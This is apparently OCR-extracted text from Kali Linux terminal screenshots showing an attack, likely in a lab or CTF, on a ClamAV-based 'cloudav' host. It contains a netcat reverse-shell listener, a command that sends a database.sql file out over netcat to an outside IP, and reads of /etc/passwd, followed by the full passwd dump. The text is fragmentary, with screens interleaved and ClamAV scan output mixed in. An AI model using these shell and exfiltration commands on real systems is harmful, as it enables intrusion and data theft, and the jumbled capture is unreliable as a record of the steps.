 root@aXpm
文件 动作 编辑 查看 帮助
Data read: 0.00 MB (ratio 0.00:1)
Time: 10.549 sec (0 m 10 s)
ls
^C
┌──(root㉿aXpmYw)-[~]
└─# nc -nvlp 3333
listening on [any] 3333 ...
connect to [192.221.21.100] from (UNKN
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 11.248 sec (0 m 11 s)
ls
id
ls -l
file database.sql
sqlite
nc 192.221.21.100 5555 < database.sql
cat /etc/passwd
cat /etc/passwd | grep /bin/bash
root@aXpmYw: ~
文件 动作 编辑 查看 帮助
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
login
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/
usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin
/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash
clamav:x:111:113::/var/lib/clamav:/bin/false
root:x:0:0:root:/root:/bin/bash
cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash